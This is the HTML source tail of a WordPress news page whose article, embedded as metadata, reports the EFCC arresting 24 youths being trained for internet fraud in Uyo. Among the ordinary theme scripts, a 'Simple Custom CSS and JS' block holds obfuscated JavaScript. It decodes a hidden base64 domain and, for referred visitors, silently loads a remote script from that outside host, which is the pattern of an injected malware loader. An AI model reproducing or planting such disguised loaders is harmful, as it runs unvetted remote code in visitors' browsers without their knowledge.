Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/ht-mega-for-elementor/assets/js/isotope.pkgd.min.js?ver=2.9.9" id="isotope-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.2" id="bgset-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.2" id="superfish-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.2" id="scrollto-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.2" id="parallax-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.2" id="okaynav-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.2" id="smartresize-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.2" id="chosen-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.2" id="magnific-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.2" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.2" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.2" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.2" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://metronetworknews.com/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"10651","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"metronetworknews.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/main.js?ver=12.0.2" id="jnews-main-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.2" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.2" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.2" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=12.0.0" id="jnews-push-notification-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=12.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=12.0.0" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metronetworknews.com/wp-includes/js/wp-emoji-release.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metronetworknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5849cc5ffe93f2eb0e802d754530fd07 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/"},"dateCreated":"2024-01-23 08:32:28+00:00","datePublished":"2024-01-23 08:32:28+00:00","dateModified":"2024-01-23 08:32:28+00:00","url":"https:\/\/metronetworknews.com\/efcc-arrests-24-youths-undergoing-training-to-become-internet-fraudsters\/","headline":"EFCC arrests 24 youths undergoing training to become internet fraudsters","name":"EFCC arrests 24 youths undergoing training to become internet fraudsters","articleBody":"<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1118de63ssrcss-11r1m41-RichTextComponentWrapper ydp1118de63ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp1118de63ssrcss-7uxr49-RichTextContainer ydp1118de63e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n\r\nOperatives of the Uyo Zonal Command of the Economic and Financial Crimes Commission, EFCC, have arrested twenty four suspected internet fraudsters being trained for internet crimes in Uyo, Akwa Ibom State.\r\n\r\n<\/div>\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n\r\nAccording to a statement by the commission, the suspects\u00a0were arrested on Monday, January 22, 2024 at a storey building suspected to be a criminal hideout for training internet fraudsters.\r\n\r\n<\/div>\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n<div><\/div>\r\nThe statement noted that the all- male suspects were arrested in two locations in an intelligence-driven sting operation at D-Line Ewet Housing Estate and Nelson Mandela area both in Uyo, Akwa Ibom State.\r\n\r\n<\/div>\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n<div><\/div>\r\nIt disclosed that they were rounded up at the upper floor of the storey building that looked like a classroom hall with chairs, tables, laptops and notepads on each table.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n&nbsp;\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n[video width=\"640\" height=\"368\" mp4=\"https:\/\/metronetworknews.com\/wp-content\/uploads\/2023\/12\/VID-20231219-WA0022.mp4\"][\/video]\r\n<div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp1dd5b433ad-container\">\r\n<div class=\"ydp1dd5b433ad-container-inner\">\r\n<div id=\"ydp1dd5b433ad_placement_incontent_ad_1\" class=\"ydp1dd5b433vanguard-admanager\" data-display-index=\"1\" data-processed=\"true\" data-google-query-id=\"CKqzr-jvxYMDFV1iHQkdEq0AOQ\">\r\n<div class=\"ydp37dd84e6ssrcss-11r1m41-RichTextComponentWrapper ydp37dd84e6ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydp37dd84e6ssrcss-7uxr49-RichTextContainer ydp37dd84e6e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n\r\n\u00a0It said, ''the building is allegedly being used solely for the training of youths in various aspects of cyber criminality''.\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\nThe statement noted that the Items recovered from the premises and the suspects include: five exotic cars; 18 laptops; 17 mobile phones and one internet router.\r\n\r\n&nbsp;\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n\r\nIt added that the suspects would be charged to court as soon as investigations are concluded.\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"ydpe9280179x11i5rnm ydpe9280179xat24cr ydpe9280179x1mh8g0r ydpe9280179x1vvkbs ydpe9280179xtlvy1s ydpe9280179x126k92a\">\r\n\r\nIt would be recalled that the EFCC had, on November 28, 2019 arrested 23 trainers and trainees at a \u201cYahoo Academy\u201d at Essien Essien Street, Ikot Ibiok village in Eket Local Government Area of Akwa Ibom State.\r\n\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydpf4524334ssrcss-11r1m41-RichTextComponentWrapper ydpf4524334ep2nwvo0\" data-component=\"text-block\">\r\n<div class=\"ydpf4524334ssrcss-7uxr49-RichTextContainer ydpf4524334e5tfeyi1\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div class=\"ydp32be1a9dssrcss-11r1m41-RichTextComponentWrapper ydp32be1a9dep2nwvo0\" data-component=\"text-block\">\r\n<div dir=\"ltr\" data-setdir=\"false\">\r\n<div>\r\n<div><\/div>\r\n<\/div>\r\n<\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<div dir=\"ltr\" data-setdir=\"false\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","author":{"@type":"Person","name":"metronetworknews","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","sameAs":["https:\/\/metronetworknews.com"]},"articleSection":["Daily News"],"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2024\/01\/efcc-arrest-trainee.jpg","width":720,"height":483},"publisher":{"@type":"Organization","name":"","url":"https:\/\/metronetworknews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"EFCC arrests 24 youths undergoing training to become internet fraudsters","published":"2024-01-23 08:32:28","updated":"2024-01-23 08:32:28"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
